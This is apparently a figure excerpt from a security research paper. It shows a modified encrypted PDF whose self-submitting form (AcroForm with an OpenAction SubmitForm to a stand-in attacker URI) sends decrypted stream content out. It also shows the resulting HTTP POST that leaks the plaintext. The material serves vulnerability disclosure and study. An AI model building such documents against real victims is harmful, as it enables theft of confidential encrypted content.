 1 1 0 obj
2 << /Type /Catalog
3 /AcroForm << /Fields [<< /T (x) /V 2 0 R >>] >> % value set to 2 0 obj
4 /OpenAction << /S /SubmitForm /F (http://p.df) >> % attacker's URI
5 >>
6 endobj
7
8 2 0 obj
9 << /Filter [/Crypt] /DecodeParms [<< /Name /StdCF >>] % encryption with StdCF
10 /Length 32
11 >>
12 stream
13 [encrypted data] % content to exfiltrate
14 endstream
15 endobj
(a) Modified PDF document sent to the victim (excerpt). By using
self-submitting forms the encrypted stream is referenced as a value
to be submitted and therefore exfiltrated after the decryption.
1 POST / HTTP/1.1
2 User-Agent: AcroForms
3 Content-Length: 23
4
5 x=Confidential%20content!
(b) HTTP request leaking the full plaintext automatically to the
attacker's web server once the document is opened by the victim.